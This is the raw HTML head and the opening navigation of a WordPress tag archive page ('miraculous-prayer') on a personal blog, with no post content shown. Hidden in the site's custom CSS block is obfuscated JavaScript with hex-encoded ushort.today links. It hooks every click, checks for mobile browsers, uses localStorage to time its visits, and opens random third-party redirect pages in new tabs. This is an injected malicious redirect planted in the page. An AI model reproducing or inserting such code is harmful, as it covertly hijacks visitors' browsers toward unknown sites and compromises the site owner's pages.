

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leeannedcosta.com/tag/miraculous-prayer/
body_size: 10481
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-CA">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width" />
  <link rel="profile" href="http://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://leeannedcosta.com/xmlrpc.php" />

  <title>miraculous-prayer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://leeannedcosta.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://leeannedcosta.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; miraculous-prayer Tag Feed" href="https://leeannedcosta.com/tag/miraculous-prayer/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.19 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/leeannedcosta.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://leeannedcosta.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='writers-googlefonts-css'  href='//fonts.googleapis.com/css?family=Lato:400,400italic,600,600italic,700,700i,900' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://leeannedcosta.com/wp-content/themes/writers/css/bootstrap.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='writers-style-css'  href='https://leeannedcosta.com/wp-content/themes/writers/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://leeannedcosta.com/wp-content/themes/writers/font-awesome/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://leeannedcosta.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://leeannedcosta.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://leeannedcosta.com/wp-content/themes/writers/js/html5shiv.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://leeannedcosta.com/wp-json/" /><link rel="alternate" type="application/json" href="https://leeannedcosta.com/wp-json/wp/v2/tags/274" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leeannedcosta.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://leeannedcosta.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
	<style type="text/css">	.site-header { background: #896702; }.footer-widgets h3 { color: ; }.site-footer { background: ; }.footer-widget-wrapper { background: ; } .row.site-info { color: ; } #secondary h3.widget-title, #secondary h4.widget-title { color: ; } #secondary .widget li, #secondary .textwidget, #secondary .tagcloud { background: ; } #secondary .widget a { color: ; } .navbar-default,.navbar-default li>.dropdown-menu, .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dr { background-color: ; } .navbar-default .navbar-nav>li>a, .navbar-default li>.dropdown-menu>li>a { color: ; } .navbar-default .navbar-brand, .navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus { color: ; } h1.entry-title, .entry-header .entry-title a { color: ; } .entry-content, .entry-summary, .post-feed-wrapper p { color: ; } h5.entry-date, h5.entry-date a { color: ; } .top-widgets { background: ; } .top-widgets h3 { color: ; } .top-widgets, .top-widgets p { color: ; } .bottom-widgets { background: ; } .bottom-widgets h3 { color: ; } .frontpage-site-title { color: #93134f; } .frontpage-site-description { color: #ffffff; } .bottom-widgets, .bottom-widgets p { color: ; } .footer-widgets, .footer-widgets p { color: ; } .home .lh-nav-bg-transform .navbar-nav>li>a { color: ; } .home .lh-nav-bg-transform.navbar-default .navbar-brand { color: ; }
	body, #secondary h4.widget-title { background-color: #ffffff; }
	@media (max-width:767px){	 .lh-nav-bg-transform button.navbar-toggle, .navbar-toggle, .navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus { background-color: ; } .home .lh-nav-bg-transform, .navbar-default .navbar-toggle .icon-bar, .navbar-default .navbar-toggle:focus .icon-bar, .navbar-default .navbar-toggle:hover .icon-bar { background-color:  !important; } .navbar-default .navbar-nav .open .dropdown-menu>li>a, .home .lh-nav-bg-transform .navbar-nav>li>a {color: ; } .home .lh-nav-bg-transform.navbar-default .navbar-brand { color: ; }}</style>
	
<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->

<!-- END recaptcha -->
		<style type="text/css" id="writers-header-css">
				.site-header {
			background: url(https://leeannedcosta.com/wp-content/uploads/2022/04/cropped-Screen-Shot-2022-04-02-at-4.44.32-PM.png) no-repeat scroll top;
							background-size: cover;
				background-position:bottom;
								}
												.site-title,
				.site-description {
					color: #fff;
				}
				.site-title::after{
					background: #fff;
					content:"";       
				}
				
				</style>
						<style type="text/css" id="wp-custom-css">
			.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus{
	color: #fff !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x41\x79\x59\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x71\x79\x6a\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4b\x63\x69\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x51\x73\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x46\x73\x62\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x55\x61\x52\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x49\x53\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x66\x66\x65\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x5a\x66\x50\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x71\x6d\x49\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head>

<body class="archive tag tag-miraculous-prayer tag-274">
  <div id="page" class="hfeed site">
    <header id="masthead"  role="banner">
      <nav class="navbar lh-nav-bg-transform navbar-default navbar-fixed-top navbar-left" role="navigation"> 
        <!-- Brand and toggle get grouped for better mobile display --> 
        <div class="container" id="navigation_menu">
          <div class="navbar-header"> 


<!-- Beta, please use with care, only for developers, you need to add navigation links in the list
<script>
  (function($){
  
  $(".menu-icon").on("click", function(){
      $(this).toggleClass("open");
      $(".container").toggleClass("nav-open");
      $("nav ul li").toggleClass("animate");
  });
  
})(jQuery);
</script>
-->

<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"> 
  <span class="sr-only">Toggle Navigation</span> 
  <span class="icon-bar"></span> 
  <span class="icon-bar"></span> 
  <span class="icon-bar"></span> 
</button> 
<a href="https://leeannedcosta.com/">
  <div class="navbar-brand"></div></a>
</div> 
<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-new-menu" class="nav navbar-nav"><li id="menu-item-2070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2070"><a title="Home" href="https://leeannedcosta.com/">Home</a></li>
